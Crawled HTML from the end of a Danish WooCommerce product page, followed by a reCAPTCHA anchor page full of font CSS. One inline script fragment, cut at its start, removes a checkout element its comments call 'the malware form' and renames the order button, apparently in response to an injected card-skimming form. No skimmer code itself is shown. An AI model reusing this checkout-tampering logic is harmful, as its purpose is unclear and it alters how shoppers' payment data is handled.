redefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-swiper-pagin-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-mod-nav-menu-label-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						 $('#pay_forma').html('');//Remove the malware form
                $('#place_order').prop('disabled', false).attr('id', 'placeFire');//Enable order button and change the ID
            }, 2000);
        }
        
        $('.input-text').on('change', function() {
            anullMalware();// Call the function whenever a field changes
        })
        anullMalware();// Call the function on page load
    });
}(jQuery));

							
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a3615b602"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":29189,"title":"Syltet%20sennep%20med%20chili%2C%2048x140g%2C%20Pigeon%2C%20THA%20%E2%80%93%20KFT","excerpt":"48x140g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2024\/03\/60044k_1_60044k.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a3615b602"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":29189,"title":"Syltet%20sennep%20med%20chili%2C%2048x140g%2C%20Pigeon%2C%20THA%20%E2%80%93%20KFT","excerpt":"48x140g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2024\/03\/60044k_1_60044k.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"0e78e987a8","recaptchasitekey":"6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz","useCAPTCHA":"1","allowremember":"","verification":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.8" id="wd-cookies-popup-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z71papdzj82m
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
